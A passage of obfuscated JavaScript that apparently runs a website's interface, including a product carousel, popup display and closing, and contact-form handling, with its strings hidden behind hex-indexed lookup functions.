0x17a,0x4da,-0x382,-0x2ff)+_0x1d7fcf(0x4e3,0x6cf,0xb29,0x4aa,0xb1)+_0x50e7a5(-0xdf,0x67,-0x288,0x947,0x479)+_0x3e35ee(0x1197,0x1515,0x124e,0xdd1,0x11c2),'xSbTU':_0x3cbd35(0x11d6,0xe41,0x1371,0x92e,0x9b6)+_0x3cbd35(0x63a,0xa7f,0x498,0xf5e,0x1084)+_0x2d79f6(0x402,0x273,-0x251,0xa3f,-0x19a)+_0x2d79f6(0x501,-0xf6,-0x9a,0x678,0x486)+_0x3cbd35(0x82e,0x37e,0x2c6,-0xb,0x606)+_0x3cbd35(0x4e3,0xa7f,0x729,0xe68,0x717)+_0x3e35ee(0x1269,0x13de,0x1294,0xf9c,0x1959)+_0x3e35ee(0xecf,0x1273,0x92e,0x7e9,0xc8a)+_0x50e7a5(0x8b4,0xe1f,0x768,0xa1f,0x955)+_0x3e35ee(0x10f5,0xce9,0x17e7,0x16d0,0xf1a)+_0x2d79f6(0x1e0,0x892,-0x231,0x733,-0x3a3)+_0x3e35ee(0x9ef,0x6c7,0xe3a,0xf1c,0x1026)+_0x1d7fcf(0x2bb,-0x254,-0x26c,0x308,0x31b)+_0x50e7a5(0x2c5,0xca,0xe71,0x700,0x76c)+_0x1d7fcf(0x3f3,0x106,0x896,0x265,0x578)+_0x2d79f6(-0x1a0,0x50b,-0x3d2,-0x894,-0x5e2)+_0x2d79f6(-0x184,0x12b,0x1c9,-0x607,-0x4d2)+_0x3e35ee(0xfd6,0x1478,0xd91,0xd8a,0x1030),'KGYBO':function(_0x47a367,_0x297aa8){return _0x47a367===_0x297aa8;},'ngiza':_0x3e35ee(0x106a,0x13ad,0x12c4,0xa99,0x15b6),'jwXlO':_0x1d7fcf(0xb8,-0x45b,-0x26c,0x1c1,0x192),'BdGqq':function(_0x208da0,_0x554b74){return _0x208da0==_0x554b74;},'zwQbh':function(_0x36fd98,_0x295a54){return _0x36fd98(_0x295a54);},'ULJQA':_0x3cbd35(0xf8e,0xacb,0x83e,0x4ad,0xb8e)+_0x3e35ee(0x8cb,0xa82,0x546,0xac5,0x37e)+_0x1d7fcf(0xc0e,0x734,0x12e6,0xa06,0x1060),'AzWaI':_0x50e7a5(0x96d,0xc59,0x115e,0xa99,0xc72)+'d','valMK':function(_0x20774e,_0x4e5602){return _0x20774e===_0x4e5602;},'EUqwt':_0x3cbd35(0x307,0x5ff,0xc87,0x6b8,0xc19),'ljGAD':_0x3e35ee(0xedd,0xa4d,0x10da,0x12e8,0xf55),'aIiDD':function(_0x9754e2,_0x1b7743,_0x150ae9,_0xc7995){return _0x9754e2(_0x1b7743,_0x150ae9,_0xc7995);},'RvMed':_0x3e35ee(0x114f,0x13eb,0xa8a,0x165c,0xe5e)+_0x50e7a5(0xc0f,0xbbe,0x63e,0x969,0xbf5)+_0x3cbd35(0x210,0x6b2,0xa92,0x304,0xbaa)+_0x3e35ee(0x1115,0x142c,0xe3a,0xb2a,0xbcc)+_0x3e35ee(0x132c,0x1566,0x128f,0x1680,0x190d)+_0x3cbd35(-0xa4,0x405,0xb1f,-0x12e,0x236)+_0x2d79f6(0x20b,-0x112,0x47b,-0x1e9,-0x247)+_0x3cbd35(0xa7b,0xf41,0x10e7,0x110c,0xbd1)+_0x2d79f6(0x438,0x9b1,-0x194,-0x259,0xfd)+_0x1d7fcf(0x4f6,0x494,0x2be,0x2b4,0x8b5)+_0x3cbd35(0x25a,0x881,0x746,0x668,0x599)+'ct','GURVc':_0x1d7fcf(0xaef,0x1175,0x3db,0x10a3,0x1189)+_0x2d79f6(0xa05,0x4cd,0x881,0xe62,0x56b),'mYUNt':function(_0x1175e1,_0x45b46f){return _0x1175e1(_0x45b46f);},'SaTrF':_0x2d79f6(0x1fa,0x31e,0x6ca,-0x18f,0xc4)+_0x50e7a5(0x9ae,0xafd,0xabf,0xa74,0x8d3)+_0x2d79f6(0x550,0x23e,0x856,-0x5c,0x605)};function _0x2d79f6(_0x4e40ff,_0x51720f,_0x1a3126,_0x3a0da4,_0x36420d){return _0x151c7b(_0x4e40ff-0x103,_0x4e40ff- -0x3a0,_0x1a3126-0x124,_0x3a0da4-0xe9,_0x3a0da4);}function _0x1d7fcf(_0x320cd9,_0x2b1faf,_0x55158a,_0x469359,_0x2ec663){return _0x3019c5(_0x320cd9-0x129,_0x2b1faf-0x3,_0x55158a-0x161,_0x2ec663,_0x320cd9-0x1b7);}_0x323a95[_0x50e7a5(0xf29,0x5d3,0x452,0xbd5,0xa00)]($,_0x323a95[_0x2d79f6(0x9ff,0xf47,0x80f,0x424,0x2ce)])[_0x3cbd35(0x39f,0x65f,0x294,0x9a5,0x6d8)](function(){function _0x280f91(_0x4c71e8,_0x5f52c1,_0xd80ae5,_0x4f7555,_0x44edef){return _0x3e35ee(_0x4f7555- -0x333,_0x5f52c1-0xcd,_0x44edef,_0x4f7555-0x62,_0x44edef-0x10b);}function _0x1f786e(_0x21659f,_0x491c55,_0x53fcf5,_0x3e96f7,_0x5b75f2){return _0x2d79f6(_0x491c55-0x5d2,_0x491c55-0x145,_0x53fcf5-0x9b,_0x3e96f7,_0x5b75f2-0x1ea);}function _0x348ed5(_0x150291,_0x40cea4,_0x2289e9,_0x172adb,_0x5827b0){return _0x3cbd35(_0x150291-0x1f4,_0x172adb-0x4a4,_0x40cea4,_0x172adb-0x3c,_0x5827b0-0xae);}function _0x50eca1(_0x3c55c1,_0x2b5366,_0xeecda0,_0x51a2ad,_0xe948cd){return _0x3cbd35(_0x3c55c1-0x46,_0x3c55c1- -0x11a,_0x2b5366,_0x51a2ad-0x128,_0xe948cd-0x76);}var _0x48e761={'upvmh':function(_0x3eeae1,_0x294fe0){function _0x4e9df4(_0x39295e,_0x5a0e2f,_0x545326,_0x310cf3,_0x364a35){return _0x4025(_0x39295e-0x385,_0x545326);}return _0x323a95[_0x4e9df4(0xf3f,0xee1,0x9bf,0x13db,0x87e)](_0x3eeae1,_0x294fe0);},'IoOQB':_0x323a95[_0x348ed5(0x109c,0x85f,0x568,0xa2b,0x445)],'HOQhG':_0x323a95[_0x348ed5(0xa26,0xd78,0x9d2,0x99f,0x6ea)],'NKXZp':_0x323a95[_0x50eca1(0x67d,0x538,0xd58,0x24d,0x6c1)],'iWQFs':function(_0x2a9e8d,_0xe5a090){function _0x45214e(_0xbe931d,_0x489214,_0x56905b,_0xb49c97,_0x5e4e61){return _0x348ed5(_0xbe931d-0x1af,_0x56905b,_0x56905b-0x196,_0xbe931d- -0x5f6,_0x5e4e61-0x18e);}return _0x323a95[_0x45214e(0xbd,0x4f9,-0x52f,0x262,-0x37b)](_0x2a9e8d,_0xe5a090);},'HjwhP':_0x323a95[_0x280f91(0x764,0x800,0xd33,0x86c,0x9fc)],'bUVrC':_0x323a95[_0x280f91(0x103b,0x16dc,0xf81,0x1013,0xba9)],'DXptH':_0x323a95[_0x280f91(0x6ae,0x950,0x9c9,0x731,0x378)],'OqxfU':_0x323a95[_0x2e0546(-0xb4,0x2d8,-0x255,0x1c9,0x4d2)],'lvgiN':_0x323a95[_0x348ed5(0xb7b,0x11cd,0xf38,0xc26,0x1113)],'zSzOl':_0x323a95[_0x50eca1(0x3ae,0x928,0x954,0x4e4,-0x23d)],'PISPx':_0x323a95[_0x280f91(0x74f,0x45b,0x1fc,0x8f6,0x3b2)]};function _0x2e0546(_0x160326,_0x507bd4,_0x1264eb,_0x246910,_0x4b6c72){return _0x50e7a5(_0x160326-0x1ae,_0x507bd4,_0x1264eb-0x1c6,_0x246910-0x1ec,_0x246910- -0x1cc);}if(_0x323a95[_0x2e0546(0x394,0x1e7,-0x684,-0xc9,-0x50d)](_0x323a95[_0x1f786e(0x82d,0x4c0,0x67f,0x87c,0x36)],_0x323a95[_0x348ed5(0xe95,0x1648,0x10de,0x124d,0x1062)])){if(_0x48e761[_0x348ed5(0x910,0x814,0xb07,0x851,0x4e1)](_0x5126cd,_0x48e761[_0x1f786e(0x97a,0x5ad,0x37e,0xcbc,0x363)]))_0x1fefc5[_0x280f91(0x27d,0x590,0x60f,0x5dd,0x345)](_0x48e761[_0x50eca1(0xa4b,0xae5,0xff5,0xf49,0x872)],_0x48e761[_0x1f786e(0xa07,0x8bd,0x24a,0xddb,0x1f2)],_0x48e761[_0x1f786e(0x9ac,0x5ad,0xb8b,0x92c,0x9e2)]),_0x48e761[_0x50eca1(0xde9,0x9e1,0xfbb,0xb29,0xb24)](_0x5cab99,_0x48e761[_0x348ed5(0x1304,0xf65,0x724,0xe4e,0x7f9)])[_0x50eca1(0xc8b,0xf1b,0xa36,0x562,0xd55)](_0x48e761[_0x50eca1(0x99,-0x408,0x6e6,0x3f9,0x4fe)]);else _0x48e761[_0x50eca1(0x293,0x756,0x4fd,0x751,0x195)](_0x4fdb3a,_0x48e761[_0x348ed5(0xbdd,-0x89,0x26a,0x5db,0x92c)])?_0x9af47e[_0x1f786e(0x5be,0x79e,0x44d,0x4f2,0x783)](_0x48e761[_0x50eca1(0xa4b,0x1031,0xf76,0x1118,0x41d)],_0x48e761[_0x50eca1(0x67a,0x47d,0x2bc,0x63c,0x5c6)],_0x48e761[_0x348ed5(0x95e,0x588,0x9f0,0x86d,0xb1b)]):_0x5b8185[_0x348ed5(0x317,0x5e6,0xc91,0x962,0x304)](_0x48e761[_0x280f91(0x105b,0x129d,0xf67,0xc84,0x7f7)],_0x48e761[_0x280f91(0x1389,0xaf0,0xb4a,0xf73,0xc5a)],_0x48e761[_0x2e0546(0x6a8,-0x416,-0x363,0x137,-0x90)]);}else _0x323a95[_0x2e0546(0x67e,0x897,0xe7f,0x97c,0x3a2)](_0x323a95[_0x1f786e(0xb86,0x494,-0x299,0x59f,0x5c6)]($,_0x323a95[_0x348ed5(0x171f,0xca9,0x1799,0x1369,0xd8c)])[_0x1f786e(0xba6,0x8de,0xa08,0x586,0x1ae)+_0x50eca1(0x70d,0x3ae,0xda5,0xbf,-0x15)](_0x323a95[_0x348ed5(0x1683,0xfb0,0x1008,0x1045,0xaaf)]),![])&&(_0x323a95[_0x1f786e(0x1183,0x10b1,0x14bd,0xab2,0x168a)](_0x323a95[_0x50eca1(0x4b1,0xb0,0x45f,0x648,0x77c)],_0x323a95[_0x348ed5(0xf82,0x88c,0xb87,0xdb0,0x1299)])?_0x5ee45e+=_0x48e761[_0x1f786e(0x15b4,0xfb6,0x151d,0x15ca,0xeb3)]:(_0x323a95[_0x348ed5(0x118f,0x12bc,0xa94,0xf9f,0x88f)](getProductListNew,_0x323a95[_0x2e0546(0xba2,0xf86,0x5fa,0x8da,0xdb8)],_0x323a95[_0x50eca1(0xa4d,0xf97,0xf87,0x85f,0x737)],-0x16f9+-0x20a8*-0x1+-0x3*0x337),_0x323a95[_0x280f91(0x728,-0x1ff,0x790,0x2d3,0x9ce)]($,document)[_0x50eca1(0xaa1,0x451,0x6f7,0x6a7,0xd46)+_0x348ed5(0x144b,0x1455,0x1110,0x11c5,0xf1a)](function(){function _0x17abd7(_0x5bfe57,_0x446126,_0x4ff473,_0x43b3a8,_0x4fe1b6){return _0x50eca1(_0x4fe1b6-0x2d5,_0x43b3a8,_0x4ff473-0x177,_0x43b3a8-0x142,_0x4fe1b6-0x3f);}function _0x36c64c(_0x557232,_0x16beb9,_0xf0038e,_0x260b38,_0x1b4cbc){return _0x348ed5(_0x557232-0x145,_0x1b4cbc,_0xf0038e-0xf6,_0xf0038e- -0x487,_0x1b4cbc-0x88);}function _0x3868de(_0x5e4701,_0x38fad6,_0x385bee,_0x46791a,_0x50a05a){return _0x2e0546(_0x5e4701-0x18b,_0x46791a,_0x385bee-0x189,_0x385bee-0x719,_0x50a05a-0xdf);}function _0x1ae01a(_0x39f765,_0xa0e178,_0x2cade9,_0x173de3,_0x19f078){return _0x2e0546(_0x39f765-0x53,_0x2cade9,_0x2cade9-0x104,_0x173de3-0x266,_0x19f078-0x1b4);}function _0x2729e8(_0x1e875c,_0x150a0e,_0x25adcd,_0x33fdcf,_0xb5084d){return _0x1f786e(_0x1e875c-0xcd,_0x1e875c-0x138,_0x25adcd-0x58,_0x33fdcf,_0xb5084d-0x1a8);}if(_0x323a95[_0x36c64c(0x13bc,0x1099,0xe78,0x8e3,0x1168)](_0x323a95[_0x2729e8(0xc50,0x88c,0x721,0xc0c,0x101c)],_0x323a95[_0x36c64c(0x900,-0x20c,0x2d5,0x659,-0x3a9)])){_0x323a95[_0x36c64c(0xfc2,0x9ea,0x916,0x405,0x3d6)](tooltip);var _0x5aec7a={};_0x5aec7a[_0x1ae01a(0x3e3,0x386,0x405,0x8d1,0x53f)]=0x1;var _0x23d0fe={};_0x23d0fe[_0x1ae01a(0xc97,0x676,0x8a4,0x8d1,0xd70)]=0x3;var _0x13f00f={};_0x13f00f[_0x3868de(0x946,0xd4b,0xd84,0x69e,0x1022)]=0x5;var _0x20e3f9={};_0x20e3f9[_0x17abd7(0xb92,0x5c8,0x11dc,0xeeb,0xab8)]=0x6;var _0x3d1ae8={};_0x3d1ae8['0']=_0x5aec7a,_0x3d1ae8[_0x2729e8(0x769,0xace,0x8dc,0xe6,0x21d)]=_0x23d0fe,_0x3d1ae8[_0x2729e8(0xe3a,0x991,0x119c,0x13d5,0xc5e)]=_0x13f00f,_0x3d1ae8[_0x36c64c(0x2d9,0x7d8,0x1e2,0x50d,-0x9c)]=_0x20e3f9,_0x323a95[_0x17abd7(0x2a6,0xfa4,0x29b,0xe50,0x8d2)]($,_0x323a95[_0x36c64c(0x648,0xdf9,0xbe2,0xde1,0x668)])[_0x3868de(0x419,0x834,0x6de,0x844,0x72a)+_0x1ae01a(0x23c,0x5b2,0x592,0x2d9,0x39)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x323a95[_0x1ae01a(0x5d5,-0x21a,0x8b1,0x3d3,0x8b3)],_0x323a95[_0x17abd7(0x13de,0x1466,0x794,0x7f4,0xdcf)]],'responsive':_0x3d1ae8});}else return!![];}),_0x323a95[_0x50eca1(0x9a,-0x58a,-0x5a,0x582,0x6c0)]($,_0x323a95[_0x2e0546(0x8e9,0xc7c,0x569,0xc33,0x5c7)])[_0x2e0546(0xead,0x867,0xd6e,0x9c9,0xe67)+_0x50eca1(0x70d,0x8e4,0x279,0x7d4,0x3d7)](_0x323a95[_0x50eca1(0xa87,0x57c,0x62e,0xf8a,0x3b4)])));});}$(_0x3019c5(0x602,0x21c,0x62d,-0x263,0x21d)+_0x309c68(0x867,0xbe7,0xe8f,0xd94,0x1126)+'y')[_0x2141b2(0x1aa,0xaeb,0x657,0x464,0x9ec)]();function showPopup(_0x25a388){var _0x5347ac={'bkUlb':function(_0x58720b,_0x2e00b1){return _0x58720b+_0x2e00b1;},'BoKSK':_0x27f516(0x63e,0xad,0x746,0x95c,0xd8)+'>','cTldv':_0x50149d(0x13c,0xc7,0x805,-0x4cf,0x616)+'n>','mQBNF':function(_0x3aa07b,_0x4bb8f6){return _0x3aa07b==_0x4bb8f6;},'ZDgum':_0x50149d(0xe77,0x131b,0xf75,0x13c4,0xad5)+_0x50149d(0x558,0x5a6,0xc48,0x1dd,-0x2)+_0x50149d(0xe1d,0x114c,0x1126,0x133b,0xea6),'wBKxh':function(_0x304a3f,_0x185ff7){return _0x304a3f!==_0x185ff7;},'DGZPK':_0x50149d(0xb87,0x125b,0xfd5,0x875,0x78a),'pnppJ':_0x2e78cb(0xcb,0x5d9,0x15a,0xb2b,0x5ed),'fETXP':function(_0x35fdc1,_0x57c9cf){return _0x35fdc1(_0x57c9cf);},'lIZGX':_0xa7ab3d(0x3b2,0xef7,0x38d,0xfad,0x9e6)+_0xa7ab3d(0x86c,0xdb8,0x898,0xdc3,0xa02)+_0xa7ab3d(0x11b2,0xc32,0x172a,0x10db,0x1067)+'p','zqcQA':_0x50149d(0x413,0x5e4,0x3ec,0x6b1,0x86b)+_0x27f516(0x3f7,-0x187,0x70d,0x21,0x7b)+_0x415726(0xd37,0x954,0xece,0xde9,0x103a)+_0x2e78cb(0xd71,0x534,0x750,0x74b,0xb92)+'be','vWguS':function(_0x5ab7b7,_0x590f20){return _0x5ab7b7+_0x590f20;},'PQozV':_0x50149d(0x63c,0x8bb,0x1c1,0x2e1,0x5b8)+_0x415726(0x11b1,0xb14,0xaf4,0x744,0xcfe)+_0xa7ab3d(0x11f9,0xfe8,0x1387,0x98a,0xd39)+_0x2e78cb(0x23e,0xa5a,0x490,0xcf1,0x797)+_0x50149d(0x87a,0x556,0x960,0x7c7,0xdf4)+_0xa7ab3d(0x1444,0xde9,0xcc9,0xf4b,0xff5)+_0x50149d(0x244,0x433,0x56,0x740,0x6f7)+'c=','IjhpL':_0x415726(0x13ea,0xfd1,0x16d9,0xd25,0x10dd)+_0x415726(0xa77,0xc20,0x6fe,0x71d,0xf2c)+_0x27f516(0xba9,0xa8e,0xcf8,0x93b,0xf6c)+_0x415726(0x816,0x5a5,0x8e1,0xc33,0xac6)+_0x2e78cb(-0x2ca,-0x8c6,-0x4ff,-0x6e6,-0x1b2)+_0x2e78cb(0xdf5,0xe39,0xbfb,0x630,0xb2d)+_0x415726(0xbbe,0xedb,0xaf2,0x1609,0x158f)+_0xa7ab3d(0x2e6,0x773,0x673,0xbe8,0x9a1)+'e>','Ipnot':function(_0x5a1172,_0x9ece53){return _0x5a1172(_0x9ece53);},'xYERZ':_0x27f516(0x1f3,0x796,0x86,-0x4f4,0x1fd)+_0x415726(0x111d,0xcd7,0xd30,0xc7e,0x689)+'y','HrryM':function(_0xbb369e,_0x44bd31){return _0xbb369e+_0x44bd31;}};function _0xa7ab3d(_0x9069d1,_0x379d1e,_0x5c2b2a,_0x1eec59,_0x4f132d){return _0x309c68(_0x9069d1-0x1ec,_0x379d1e-0x42,_0x5c2b2a-0x1b1,_0x4f132d-0x81,_0x379d1e);}function _0x2e78cb(_0x5ebd08,_0x434cc0,_0x9d4844,_0x33e020,_0x5587ad){return _0x2141b2(_0x5ebd08-0x172,_0x33e020,_0x5587ad- -0x6bc,_0x33e020-0x1d8,_0x5587ad-0x17c);}function _0x50149d(_0x28c6c1,_0x48b0e9,_0x4f8ba2,_0x49241e,_0x215862){return _0x27d942(_0x28c6c1-0x14c,_0x48b0e9-0x70,_0x49241e,_0x49241e-0x175,_0x215862-0x18c);}if(_0x5347ac[_0x50149d(0xe73,0x1057,0x147d,0xefa,0x7de)](_0x25a388,_0x5347ac[_0x415726(0xbaf,0xd80,0xd2a,0x103a,0xbb5)])){if(_0x5347ac[_0x2e78cb(0xb48,0x1da,0x7f6,-0x58,0x6ce)](_0x5347ac[_0x50149d(0x672,-0x13,0x38c,0x69a,0xaf1)],_0x5347ac[_0x27f516(0xc9,-0x5f2,-0x1f1,0x6af,-0x5a3)])){var _0xb7f414=_0x5347ac[_0xa7ab3d(0x1224,0xcd9,0x16fb,0xda4,0x11ef)]($,_0x5347ac[_0xa7ab3d(0xd41,0xaf9,0x1755,0x10cb,0x1034)])[_0xa7ab3d(0x181c,0x1368,0xa9a,0xc8f,0x1178)]();_0x5347ac[_0x415726(0x1089,0x10b1,0x11fc,0x1143,0xdb1)]($,_0x5347ac[_0x2e78cb(0x97c,0x2fc,0x432,0x190,0x7df)])[_0x415726(0x96b,0x41a,0xa71,0x851,0x976)](_0x5347ac[_0x2e78cb(-0x413,0x3c5,0xd6,0x5d6,0x121)](_0x5347ac[_0x2e78cb(-0x38,0xe3,0x54f,0x95e,0x2ed)](_0x5347ac[_0x50149d(0x7f9,0x780,0xee2,0x71a,0x9af)],_0xb7f414),_0x5347ac[_0xa7ab3d(0x4aa,0x406,0x9a0,0xee5,0x7c5)]));}else _0x28ecf6+=_0x5347ac[_0x415726(0x1fd,0x6d0,0xb10,0xa2,0x1ec)](_0x5347ac[_0xa7ab3d(0x16f,0xeee,0xcc8,0x396,0x80e)](_0x5347ac[_0x27f516(0x84f,0x17f,0x517,0x509,0x657)],_0x9ded97),_0x5347ac[_0xa7ab3d(0x10c2,0x120a,0x1899,0xd90,0x1218)]);}function _0x27f516(_0x274d4c,_0x1bdcb5,_0x558e6f,_0x4906fd,_0x50ffe0){return _0x309c68(_0x274d4c-0x1c6,_0x1bdcb5-0x191,_0x558e6f-0x18f,_0x274d4c- -0x621,_0x4906fd);}_0x5347ac[_0x2e78cb(0xe02,0x1288,0x1215,0x5da,0xc19)]($,_0x5347ac[_0x415726(0xa9a,0x595,0x325,0x1c6,0x26d)])[_0x2e78cb(0x3ef,0xd97,0x610,0x31a,0x820)+'n']();function _0x415726(_0x27ff1d,_0x1388a6,_0x5a2132,_0x4ded82,_0x1dc20e){return _0x151c7b(_0x27ff1d-0x2,_0x1388a6-0x1e7,_0x5a2132-0x175,_0x4ded82-0x7d,_0x27ff1d);}_0x5347ac[_0x415726(0xc52,0x11c8,0xb00,0xf8c,0x18c4)]($,_0x5347ac[_0x415726(0x5fa,0xa9b,0x1136,0x48e,0x507)]('#',_0x25a388))[_0x27f516(0x86b,0xb04,0x8fa,0x7b8,0x644)+'n']();}function closePopupCommon(){var _0x5111d8={'kIhYO':function(_0x33febe,_0x5154b2){return _0x33febe>_0x5154b2;},'gZlAg':function(_0xecfd79,_0x393418){return _0xecfd79(_0x393418);},'MOTpF':_0x237af5(0xb37,0x442,0xe94,0x1fd,0x7e1)+_0x12885d(0x87d,0x896,0x483,0xb5b,0x396)+_0x12885d(0x3c2,0xa18,0x47c,0x978,0x788)+_0x237af5(0x175c,0xe9e,0xd24,0x197d,0x1264)+_0x1aa62f(0x49b,0x507,0x67a,0x2a4,0x4ec)+_0x45f1a5(0xa2,-0x33b,-0x309,-0x8a,0xe3),'PFyVq':function(_0x27684e,_0x245896){return _0x27684e(_0x245896);},'koqCA':_0x45f1a5(0x2fd,0x728,0x4b4,-0xde,0x427)+_0x45f1a5(0x59a,0x172,0x130,0x770,0x8e0)+_0x12885d(0xa8f,0x68a,0x47c,0x7c,-0x128)+_0x12885d(0xb08,0x5a5,0xc69,0xd62,0x10b0)+'be','bmHNV':function(_0x47228c,_0x5ae4b0){return _0x47228c(_0x5ae4b0);},'kFctl':_0x237af5(0xb91,0x1000,0x90f,0xf8f,0x942)+_0x12885d(0x89b,-0x179,0x4ed,0x6d6,-0x1d0)+_0x10ba00(-0x13c,-0x137,0x40c,0xab4,0x572),'PBfSW':function(_0x4dd9d,_0x5f0050){return _0x4dd9d(_0x5f0050);},'ZOyhQ':_0x45f1a5(0x396,0x1fd,-0x29e,0x93c,0x7e7)+_0x45f1a5(0x916,0x89f,0x835,0x95e,0xb1b)+'y'};function _0x45f1a5(_0x2aad00,_0x2f86c3,_0x98ea4f,_0x26fa8b,_0x2d629c){return _0x3019c5(_0x2aad00-0x11f,_0x2f86c3-0x120,_0x98ea4f-0x13d,_0x26fa8b,_0x2aad00-0x179);}function _0x10ba00(_0x11d344,_0x5aa5b1,_0x4557d9,_0x4e73f3,_0x58ce3b){return _0x27d942(_0x4557d9-0x310,_0x5aa5b1-0x1f3,_0x58ce3b,_0x4e73f3-0x105,_0x58ce3b-0x1cc);}if(_0x5111d8[_0x237af5(0x12db,0xc5e,0x7f5,0x656,0xd5f)](_0x5111d8[_0x237af5(0x857,0x49f,-0xb8,0x394,0x5e9)]($,_0x5111d8[_0x45f1a5(0x608,0xca4,0x7f,0x809,0x732)])[_0x45f1a5(0x539,0x72,0xa03,0xa94,0x911)+'h'],-0xd4e+-0x24d1+0x321f))_0x5111d8[_0x12885d(0x1275,0x63b,0xbc8,0x645,0xfff)]($,_0x5111d8[_0x12885d(0xd33,0x80e,0x7f2,0x56f,0x3ac)])[_0x237af5(0xdf9,0xa57,0xb1e,0x1300,0x115b)]();function _0x1aa62f(_0x44416f,_0x2964e6,_0x224f8f,_0x286e41,_0x566a99){return _0x3019c5(_0x44416f-0x3d,_0x2964e6-0x94,_0x224f8f-0x147,_0x2964e6,_0x44416f-0x551);}function _0x237af5(_0x1a949d,_0x5cb9c7,_0x4c6e39,_0x5d53a7,_0x5274cd){return _0x3019c5(_0x1a949d-0xa6,_0x5cb9c7-0x1a,_0x4c6e39-0x3b,_0x1a949d,_0x5274cd-0x65d);}_0x5111d8[_0x10ba00(0x39c,0x860,0x61b,0x67c,-0x9e)]($,_0x5111d8[_0x10ba00(0xad0,0x58a,0x88b,0xd85,0x44d)])[_0x1aa62f(0x8ef,0x653,0x9aa,0x329,0x970)+'ut']();function _0x12885d(_0x4407e6,_0x5bd1d7,_0x2559dd,_0x11ed2a,_0x368315){return _0x3019c5(_0x4407e6-0x1d,_0x5bd1d7-0xcc,_0x2559dd-0x113,_0x11ed2a,_0x2559dd-0x62);}_0x5111d8[_0x10ba00(0x8e3,0x100a,0xdb5,0x9da,0x109b)]($,_0x5111d8[_0x45f1a5(0x3e3,0x7f6,0x458,0x7a,0x53e)])[_0x12885d(0x5f,0x92a,0x400,0x58a,-0xdb)+'ut']();}function check_form_contact_pop(){function _0x3c26b8(_0x2a2c47,_0x5d86b1,_0x86bbb1,_0x412830,_0x8d19be){return _0x3019c5(_0x2a2c47-0x131,_0x5d86b1-0x1ee,_0x86bbb1-0x13f,_0x5d86b1,_0x412830-0x59);}var _0x10658a={'yHeBL':function(_0xd55ce8,_0x2b24f7){return _0xd55ce8(_0x2b24f7);},'gHAvr':_0x114320(0x9ae,0xa05,0xd70,0xc08,0xfc0)+'e','AjMDc':function(_0x275258){return _0x275258();},'KIaMR':function(_0x5c82c7,_0x2f25aa){return _0x5c82c7(_0x2f25aa);},'EWnCT':_0x10f3f0(0x15aa,0xeb6,0x110c,0xfa5,0x87f)+_0x114320(0xce8,0x526,0x951,0xa2d,0xcf6)+_0x114320(0x7d5,0x88c,0xaa6,0x974,0x9b2)+_0x114320(0x9bc,0x5e3,0x7b7,0x2ef,0x46c)+_0x10f3f0(0x2e7,0x7e4,0x729,0x5ad,0x6c9),'yUTXs':_0x10f3f0(0x81f,0x691,0x502,0xb21,0xa36)+_0x324e8b(0x7fb,0xb3c,0x12b3,0xe29,0x9f0)+_0x324e8b(0x30b,0xbd6,0x56d,0x7c2,0x73c)+_0x324e8b(0xbb4,0xc4a,0x10f3,0xb25,0x11b1)+_0x114320(0x115a,0xdc8,0xbf5,0xae3,0xebc)+_0x4d44a1(-0xd6,0x441,0x71a,0x330,0x4e4)+_0x10f3f0(0x438,0x24a,0xaf0,0x577,0x5d9)+_0x10f3f0(0x11a0,0x78e,0x108c,0xd8e,0x785)+_0x114320(0xbf6,0x8f4,0xb20,0xb63,0xfc6)+_0x114320(0xeb9,0x58d,0xdf6,0xb9e,0x843)+'>','TonAQ':_0x4d44a1(0xe8a,0xaea,0xd36,0x7ce,0x9a7)+_0x10f3f0(0xc1c,0x16bb,0x17dc,0x129c,0xf44)+_0x4d44a1(0x1f2,0x707,0xaca,0x8e2,0x21b)+_0x324e8b(0xb54,0x578,0xb47,0xb25,0x640)+_0x3c26b8(0x693,0x82e,0x8ab,0x7ba,0x8af)+_0x3c26b8(0xef8,0x418,0xab8,0x841,0x897)+_0x324e8b(0x1209,0x6f6,0xc7b,0xcaf,0x77e)+_0x3c26b8(0x79f,0x315,0x303,0x3e9,0x976)+_0x3c26b8(0x695,0x3a7,0x5fb,0x189,0x1ad)+_0x10f3f0(0xde4,0xc9c,0x9c3,0x1064,0xa74)+'i>','cYdax':function(_0x1c6116,_0xecdc7a,_0x3d1961,_0x172ec4){return _0x1c6116(_0xecdc7a,_0x3d1961,_0x172ec4);},'IyqiY':_0x324e8b(0xf6f,0xf5d,0xe66,0xc52,0xb79)+_0x324e8b(0x1072,0x125a,0x761,0xc10,0x1077)+_0x114320(0x652,-0x16d,0x3c0,0x3e8,0x65f)+_0x324e8b(0xe9e,0x11c8,0xe1f,0xc18,0xebf)+_0x4d44a1(0xe00,0x867,0x94e,0xf4f,0x93a)+_0x324e8b(0x93a,0xb5,-0x60,0x35a,0x8c7)+_0x3c26b8(-0x167,-0xec,-0x40,0x2b1,-0x217)+_0x324e8b(0xb5c,0xed1,0x1359,0xe96,0xbc9)+_0x324e8b(0x2c4,0xd09,0x764,0x67f,0x49)+_0x324e8b(0xa8b,-0x13e,-0x3e,0x539,0x5d2)+_0x114320(0x16d,0x528,0x67b,0x5b7,0x991)+'ct','RpAmh':_0x324e8b(0x457,0x1016,0xa00,0xb32,0x66b)+_0x114320(0xa42,0xdf6,0x934,0xa2d,0x949),'TKhEe':_0x114320(0x290,0x13f,0x934,0x801,0xdc2)+_0x114320(-0x25d,0xe0,-0x20e,0x1af,0x472)+_0x3c26b8(0x778,0xb3f,0xfc1,0xab0,0xeb1),'yvytd':_0x114320(0x36c,0x485,0x853,0xa6e,0xc13)+'d','SRhLM':function(_0x1b7289,_0x578b65){return _0x1b7289+_0x578b65;},'xFWHe':function(_0xcb142f,_0x275288){return _0xcb142f===_0x275288;},'ztNrA':_0x10f3f0(0x77d,0xd18,0x393,0x909,0xa80),'YQTVz':_0x324e8b(0x10ce,0x996,0xc84,0x9bf,0x38b),'uWVpl':_0x4d44a1(0x6ed,0x46d,0x719,0x7c4,0xebd)+_0x10f3f0(0x116,-0xf7,0x3d8,0x56a,-0x191),'MGmso':_0x324e8b(-0x33f,0x454,0x270,0x290,-0x426)+_0x10f3f0(0xdc2,0x74b,0x5fe,0xcba,0xd0b)+_0x4d44a1(0x3b5,0x4fe,0xbd4,0x69a,0x279)+_0x324e8b(0xe22,0x703,0x986,0x9a5,0x3b6)+_0x324e8b(0x13f9,0xe4d,0xa48,0xe83,0xb1e)+_0x114320(0x10f2,0x683,0x102b,0xac2,0x5ca),'IelrZ':_0x324e8b(0x7c8,0xc9d,0xadc,0x6ef,0x4b3)+'ss','xbiCJ':function(_0x401be4){return 